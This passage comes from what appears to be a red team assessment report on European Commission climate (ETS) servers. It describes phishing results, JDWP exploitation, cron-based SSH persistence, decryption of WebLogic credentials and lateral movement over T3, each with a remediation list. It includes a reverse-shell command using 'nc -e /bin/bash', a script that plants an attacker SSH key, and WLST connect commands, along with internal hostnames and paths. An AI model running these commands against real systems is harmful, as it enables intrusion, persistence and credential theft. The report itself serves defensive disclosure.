After the initial enumeration of the CLIMA environment several servers with a vulnerable Java Debug Bridge service were identified. This provided the Team the initial foothold on some of the environment’s servers. To keep the persistent access and not have to exploit the vulnerability, the Red Team build persistence with the compromised service account by adding a key that can be used to connect normally to the remote system via SSH.
Objectives achieved:
  - “Compromise any CLIMA ETS assets not included in the “Out-of-scope” asset list by obtaining unauthorised access”
  - Provide IoCs (screenshots) from any compromised in-scope asset
See Error! Reference source not found., 4.3.2

Step 3: Expand the reach using discovered credentials, services and Oracle T3
With WebLogic servers compromised using JDWP, it was possible to find and decrypt other passwords that allowed access to among others to T3, readily available on all Oracle servers both allowing encrypted and non-encrypted communication channels. This connection allowed to reach all other WebLogic and Oracle DB servers in the scope and allowed to gain access to the EUTL transaction table which contained a flag to capture (set by CLIMA) by decrypting the Oracle DB password using the readily available wlsth.sh script (shipped with all new WebLogic installations). All while doing the tasks, it was noticed that no EDR solution prevented the malicious interactions including exfiltration of data to Red Team controlled C2.
Goal achieved: “BHS – EUTL Public + database (ACC)”
Objectives achieved:
  - Establish C&C communication channel from any in-scope servers
  - Provide IoCs (screenshots) from any compromised in-scope asset
See 4.3.3, 4.3.4, 4.3.5, Error! Reference source not found., 4.3.5, 4.3.9, 4.3.10, Error! Reference source not found.

Step 4: Expand the reach to SHS using a white card
Initial access to SHS was not possible from the normal internal network access. The Red Team requested for a White Card to be able to use existing vulnerability scanners on the secure network to simulate a breach and enumerate vulnerabilities on servers deployed in SHS and continue to reach the goals and objectives. From this access, the same JDWP vulnerability was found and exploited and wlst.sh scripts were used again to decrypt and connect to EUCR & EUTL data warehouse that contains another flag to capture (set by CLIMA). The analysis of database content and connections revealed that some captured users have too permissive permissions on databases and that Oracle DB instances are not audited for malicious connections.
Goal achieved: “SHS – EUCR + EUTL Datawarehouse – BI (ACC)”
Objectives achieved:
  - Provide IoCs (screenshots) from any compromised in-scope asset
See 4.3.7, 4.3.8

External or outsider perspective findings

Susceptibility to phishing emails
Rating | Impacted assets | ATT&CK MITRE
Low | Corporate laptops  Internal Staff  External Service Providers | TA-0001  Initial Access | T1566  Phishing

Description
Two separate phishing campaigns were authorized to be performed by the Red Team on two sets of users with different goals (list was provided by the Initiator):
  - CLIMA staff (having *.ec.europa.eu emails, including ext) to simulate a potential compromise of a corporate workstation and user account that has access to the internal network
  - External Service Providers (not having an *.ec.europa.eu email) that have accounts to access the AWS SRV4DEV environment, specifically on the Gitlab code repository
In both campaigns, it was noticed that several users clicked on malicious links in created phishing emails. This demonstrates a weakness in user awareness and email security controls, enabling attackers to gain an initial foothold in the environment. By interacting with these links, users may inadvertently download malware, disclose credentials, or provide adversaries with access to internal systems. This type of human-driven vulnerability bypasses many perimeter defenses and highlights the effectiveness of social engineering as an attack vector. If exploited in a real-world scenario, phishing could lead to unauthorized access, credential theft, lateral movement, eventual compromise of critical business assets and data theft. The repeated success of this tactic underscores the importance of both technical defenses and user education in reducing organizational exposure to social engineering threats.

Details
  - A total of 90 phishing emails was sent
  - All emails where successfully delivered
  - 47% of recipients opened the email (majority on the AWS Gitlab campaign)
  - 42% clicked on the embedded malicious link (majority on the AWS Gitlab campaign)
  - In both campaigns a subset of users attempted to enter credentials on the spoofed login page

Figure 4: Phishing exercise summary.

Recommendations
  - Provide ongoing security awareness training and simulated phishing exercises to educate employees on recognizing and reporting suspicious emails.
  - Establish clear incident reporting procedures so that potential phishing attempts can be escalated quickly to the security team.
  - Implement strong technical safeguards such as multi-factor authentication (MFA) to limit the impact of compromised credentials.
  - Consider browser isolation or link protection services to reduce exposure from malicious sites.

Internal or insider perspective findings

Java Debug Bridge vulnerable service
Rating | Impacted assets | ATT&CK MITRE
High | ETS WebLogic and Tomcat servers | TA-0008  Lateral Movement | T1210  Exploitation of Remote Services

Description
The internal network reconnaissance revealed that several ETS related servers in all environments, including production, have the Java Debug Wire (JDWP) service exposed. JDWP is a commonly used service among developers for debugging applications during the development phase and is an integral part of the European Commission’s DevSecOps processes.
Although it is a valuable debugging tool for developers, JDWP also poses a significant security risk due to the lack of authentication and encryption. Attackers can exploit JDWP to remotely execute code on the affected server, potentially compromising the server.

Details
The Red Team developed a custom payload to exploit this service and successfully compromised several ETS related servers to obtain remote access on the vulnerable systems. The vulnerable JDWP service was running on various servers with the privileges of the user wlsopert or tomopert, which did not have administrative privileges.
Depending on the network positioning it was possible to establish connection with the various servers using two techniques, either deploying a listener on the server hosting the vulnerable service or forcing the vulnerable server to connect back to the attacking machine.
Reverse shell connection
The Red Team developed a custom python script that allows to exploit the vulnerable JDWP service, allowing to provide a malicious payload to be executed by the remote operating system. The below command was issued against a vulnerable JDWP service to establish a reverse shell connection back to the Red Team operator’s device:
python ./jdwp-shellifier.py -t 10.130.140.150 -p 1342 --break-on 'java.lang.String.indexOf' --cmd 'nc -e /bin/bash 10.226.6.104 8443'

Figure 5: Exploit of JDWP launching a reverse shell.
Screen clip taken: 17/02/2025 6:15 PM
The list of servers discovered to be vulnerable to JDWP can be found in annex 5.2.1.

Recommendations
  - Disable the Java Debug Bridge service on all ETS WebLogic and Tomcat servers if it is not needed for the environment, especially in production.
  - Expose the Java Debug Bridge service on ETS WebLogic and Tomcat servers only to a restricted and dedicated network segments where only authorised and trusted users such as administrators or developers can connect, especially in production systems.
  - Use distinct service accounts with limited privileges for each ETS WebLogic and Tomcat server and service. This approach helps minimize the potential attack surface by restricting access rights to the bare minimum and not having the same account reused in various systems. By adhering to the principle of least privilege, service accounts will be granted only the permissions necessary for their designated tasks, reducing the risk of unauthorised access or misuse of resources.

Absence of auditing of scheduled tasks allows for persistence
Rating | Impacted assets | ATT&CK MITRE
High | ETS WebLogic and Tomcat servers | TA-0003  Persistence | T1098.004  Account Manipulation: SSH Authorized Keys  T1053.003  Scheduled Task/Job: Cron

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.), it was possible to establish persistence with the compromised service user accounts.
By creating new or injecting commands in existing scheduled jobs run by the compromised user allows for persistence by repeating commands to copy the attacker controlled SSH keys to the authorised keys folder on a regular basis. This ensures continued access even after reboots, user logouts or removal of attacker controlled SSH keys. This technique is relatively stealthy, often blending into legitimate system activity, and can be used to maintain access, exfiltrate data, or escalate privileges over time. The associated risks are significant since persistence mechanisms can be difficult to detect without proper auditing, and they may allow attackers to maintain long-term access to compromised systems undetected.

Details
During the campaign, it was identified that no effective auditing or monitoring was in place for cron jobs on the targeted systems. This gap allows attackers to abuse cron scheduling to establish persistence by running malicious scripts or commands at regular intervals without detection.
Although attempts to escalate privileges on the hosts were not successful it was possible to achieve persistence by abusing the user’s own privileges.
To gain cron job persistence via SSH, the Red Team needed to first create their own SSH public and private key that they can plant on a remote system. Having a shell (remote code execution) on the remote system using the exposed JDWP service, the Red Team was able to simply copy their created keys to a location of their choosing and with some scripting add the key to the authorized keys file in the compromised user’s home folder (the local user that runs the JDWP service), either wlsopert or tomopert, which allows SSH connections to those use accounts without the need to provide any password of the respective user.
It was noted that the file that contains the authorized keys allowing SSH connections are overwritten on regular intervals. The compromised user had no way to interfere with this rewrite, but allowing to execute scheduled jobs through cron allows to put back the attacker-controlled keys on a specific time of day on a daily basis to maintain access.
To automate the process a script was developed with the following code to add the attacker key in the authorised keys file:
#!/bin/bash
chmod 600 /ec/local/weblogic/u010/home/wlsopert/.ssh/authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQAB <…snip…> /kypAzByqwtn/GSVcSm4XZaymWwu8+Xf4XqBSAQ== test@test.europa.eu' >> /ec/local/weblogic/u010/home/wlsopert/.ssh/authorized_keys
chmod 400 /ec/local/weblogic/u010/home/wlsopert/.ssh/authorized_keys
The next step requires to check and edit the crontab file, which maintains all scheduled cron jobs.

Figure 6: crontab before adding SSH persistence script.
Screen clipping taken: 04/03/2025 11:08

Figure 7: crontab after adding the SSH persistence script.
Screen clipping taken: 04/03/2025 11:10
As it can be seen from the figure above the new script would run daily at 10:30 a.m. The attacker could connect using SSH at this time and would gain access to the system as the user wlsopert
The list of servers used gather the scheduled job persistence proof can be found in annex 5.2.2. Note that this could have been done on any system listed in 5.2.1.

Recommendation
  - Enable monitoring and alerting on changes in the service account’s .ssh folder of all ETS WebLogic and Tomcat servers.
  - Restrict access via SSH from unauthorised locations (IP whitelist) to all ETS WebLogic and Tomcat servers.
  - Enable monitoring and alerting of interactive logins of service accounts used for hosting services on all ETS WebLogic and Tomcat servers.
  - Configure auditing and logging on all ETS WebLogic and Tomcat servers so that any creation, deletion, or modification of cron entries is captured and forwarded to a centralized log management or SIEM platform.
  - Restrict use and modification of cron jobs on all ETS WebLogic and Tomcat servers to authorized administrators only, changes should follow strict change management processes.
  - Regularly review scheduled tasks on all ETS WebLogic and Tomcat servers to validate their legitimacy and remove any unnecessary or outdated entries.
  - Implement file integrity monitoring (FIM) on cron configuration files on all ETS WebLogic and Tomcat servers to detect unauthorized changes.

Insecure credentials and secrets storage
Rating | Impacted assets | ATT&CK MITRE
High | ETS WebLogic and Tomcat servers | TA-0006  Credential Access | T1552.001  Unsecured Credentials: Credentials In Files  T1552.004  Unsecured Credentials: Private Keys  T1649  Steal or Forge Authentication Certificates

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2), local reconnaissance was performed on the hosts to reveal sensitive files.
While reading the files on the disk, the Red Team revealed sensitive information such as passwords, and authentication tokens were stored on the systems and were able to be accessed by the compromised user. These secrets were found either in cleartext or encrypted within configuration files, scripts, environment variables, or in other easily accessible locations on the compromised hosts. Insecurely storing secrets significantly increases the risk of credential being leaked, as unauthorised users who gain access to the effected systems, either directly or through lateral movement, could obtain them. Once collected, these credentials can be used to access other systems, escalate privileges, or propagate further in the environment, potentially leading to full domain compromise or unauthorised access to cloud services and databases.

Details
Several instances of insecure secret storage were identified on compromised servers:
Oracle credentials
The Red Team was able to find one configuration file in the WebLogic installation folder. This configuration file contains system and sysop, high privileges users, that can connect to any Oracle product communicating on an exposed T3 protocol. Credentials in these configuration files are however encrypted. WebLogic uses AES keys to encrypt and decrypt these credentials, and those keys are also stored in accessible configuration files on the same system. The Red Team, having access to the server was able to decrypt and extract the credentials via the pre-installed wlst.sh script interface (installed within the WebLogic’s installation folder – this comes by default when installing any WebLogic server) using a custom developed decrypt.py script that runs commands to output decrypted user credentials using the discovered AES keys.
Furthermore, the decrypted credentials were tested and used successfully to authenticate to other Oracle services, enabling lateral movement and further compromise of other WebLogic servers or Oracle Database servers via the T3 protocol. Using the same script it was possible to decrypt passwords that remote Oracle servers contained, that were not reachable from the currently connected system. This allowed accessing Oracle Database passwords and successfully connecting to the database instances, including EUTL acceptance, which contained one of the flags put in place by CLIMA for this campaign.
For example, in one of the affected hosts the following was executed to decrypt passwords:
./wlst.sh decrypt.py

Figure 8: High-privileged Oracle credentials decrypted using wlst.sh.
Screen clipping taken: 20/05/2025 12:34 PM
Furthermore, utilizing the credentials discovered on the compromised hosts it was possible to connect to the EUTL PUBLIC database in the acceptance environment, which contained a flag set by the ETS team (CLIMA_ACC_olrdev20_EUTL_PUBLIC_EUCR) which allows access to sensitive data.

Figure 9: Access to EUTL PUBLIC database in acceptance.
Screen clipping taken: 08/05/2025 5:12 PM


Figure 10: Acceptance EUTL PUBLIC database data.
Screen clipping taken: 08/05/2025 5:22 PM
Apache Tomcat Hydra JEE Supervisor credentials
The Red Team was able to find one configuration file containing plain text user credentials to connect on the Tomcat Hydra JEE Supervisor in a Tomcat server’s installation folder:
/ec/local/tomcat/home/tomopert/config/tomcat/init-script.sh

Figure 11: Tomcat Hydra JEE credentials found.
Screen clipping taken: 20/02/2025 11:24 AM
This set of credentials was used to access to the following portal:
https://intragate.ec.europa.eu/tomcatv2hydra/ui/explorer

Figure 12: Hydra JEE Supervisor portal access.
Screen clipping taken: 10/06/2025 3:56 PM
HashiCorp vault secrets
Further reviewing content on the Hydra JEE portal, while being authenticated, revealed configuration files that contain authentication properties to access the global HashiCorp vault. The following file contained information including secrets to connect to a vault having namespace EC/CLIMA_E3_SECURITY_ SAM_SECRETS_PRD.
http://tmmcl00376.cc.cec.eu.int:1051/filesystems/classpathFILE/sam-vault-authentication.properties

Figure 13: HashiCorp vault properties file shows secrets.
Screen clipping taken: 10/06/2025 4:07 PM
These examples illustrate the severe impact that compromised credentials can have to an environment.
The list of servers used gather credentials and secrets can be found in annex 5.2.3. Note that this activity could have been done on any system listed in 5.2.1.

Recommendations
  - Remove and avoid hardcoded credentials in application code, configuration files and scripts located on all ETS WebLogic and Tomcat servers, as such practices significantly increase the risk of credential exposure and compromise.
  - Use secure secrets management solutions to store and access credentials, API keys, tokens, and other confidential information on ETS WebLogic, Tomcat and any other related servers.
  - Encrypt all sensitive data at rest using industry-standard encryption protocols, ensuring that even if data is accessed unlawfully, it remains unreadable and protected on all ETS WebLogic and Tomcat servers.
  - Access to secrets and sensitive data located on ETS WebLogic and Tomcat servers should be strictly limited to authorized users, systems, and processes, based on the principle of least privilege and enforced through strong access controls and audit mechanisms.
  - Perform regular vulnerability assessments on ETS WebLogic and Tomcat servers by security services such as DIGIT.S1.SA to identify and address instances of insecure credential storage to follow security best practices and compliance requirements.
  - Enable logging and alerting on use of scripts such as wlst.sh and access to sensitive configuration files.
  - Restrict access to the Apache Tomcat management console (Hydra JEE Supervisor) to only authorized staff through robust access controls and network segmentation.
  - All credentials associated with the Hydra JEE Supervisor service should be rotated, and future authentication should be managed through secure secrets management practices to prevent exposure through harvesting or reuse.
  - Multi-factor authentication (MFA) should be implemented on Hydra JEE Supervisor instances, if possible, to strengthen access security.
  - Audit logging for administrative interfaces such as Hydra JEE Supervisor must be enabled and regularly reviewed to detect unauthorized access attempts.
  - Systems and services that are not explicitly in scope for Red Team or other security assessments should be hardened and monitored, as their inadvertent exposure can represent a meaningful risk, even if not directly targeted during formal testing activities.
  - See 4.3.4 for recommendations for wlst.sh.

WebLogic Scripting Tool (WLST) and Oracle T3 allows for lateral movement
Rating | Impacted assets | ATT&CK MITRE
High | ETS Oracle servers | TA-0002  Execution | T1072  Software Deployment Tools  T1021  Remote Services

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2) and performing local reconnaissance on the hosts (4.3.3), the Red Team found the WebLogic Scripting Tool (wlst.sh) that, with the discovered high-privileged Oracle credentials, allowed using Oracle’s administrative protocol called T3 to do lateral movement to all Oracle servers.
A local attacker having compromised the WebLogic service account and having access to management scripts that come with WebLogic could use the utility to manage the WebLogic local instance or access other systems, escalate privileges, propagate further in the environment, potentially leading to full compromise of the system.

Details
Having access on any WebLogic server, the Red Team simply had to use the wlst.sh command line script interface (installed with WebLogic) and use the decrypted user credentials of users system or sysop to connect to any remote T3 enabled Oracle server. It was discovered that connection to any remote Oracle server worked with the same T3 credentials. This tool allows to run remote method invocation to e.g. read sensitive configuration files from remote WebLogic servers, such as usernames and passwords of other services. Having the same credentials for all servers potentially allows to compromise all hosted WebLogic system in the datacentre.
The following commands were executed to establish a connection to other Oracle servers via T3:
$./wlst.sh
wls:/offline> connect('USERNAME', 'Password', 't3://<IP>:<Port>')
Using the wlst.sh script it was possible to authenticated to the remote WebLogic Management Service over T3/T3S, to then execute commands to deploy web shells, enumerate users, and extract additional credentials.
